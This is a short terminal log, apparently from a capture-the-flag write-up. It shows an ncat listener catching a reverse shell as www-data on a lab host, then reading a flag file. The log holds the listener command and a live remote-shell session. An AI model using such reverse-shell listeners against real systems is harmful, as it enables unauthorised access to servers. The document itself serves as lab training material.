 [root@iZ0jl0ud3rdv56k003bn18Z ~]# nc -nvlp 44448
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::44448
Ncat: Listening on 0.0.0.0:44448
Ncat: Connection from 39.106.20.178.
Ncat: Connection from 39.106.20.178:39963.
bash: cannot set terminal process group (36): Inappropriate ioctl for device
bash: no job control in this shell
www-data@engine-2:/var/www/html$ cat /flag
cat /flag
flag{490645d9-228c-41df-a865-6e708d380dc6}www-data@engine-2:/var/www/html$
www-data@engine-2:/var/www/html$ ^C